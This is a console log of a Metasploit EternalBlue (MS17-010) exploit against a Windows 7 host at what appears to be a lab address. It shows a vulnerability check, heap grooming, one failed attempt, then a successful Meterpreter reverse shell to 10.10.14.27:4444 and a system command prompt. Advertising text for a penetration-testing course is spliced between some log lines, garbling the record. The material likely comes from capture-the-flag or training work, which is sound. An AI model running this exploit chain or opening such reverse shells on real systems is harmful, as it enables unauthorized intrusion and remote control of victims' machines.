 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.27:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
Become a Certified Penetration Tester
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
Enroll in Penetration Testing with Kali Linux and pass the
[+] 10.10.10.40:445 - Sending SMBv2 buffers
exam to become an Offensive Security Certified Professional
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
(OSCP). All new content for 2020.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.27:4444 → 10.10.10.40:49158) at 2020-11-21 20:55:32 +0000
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2164 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>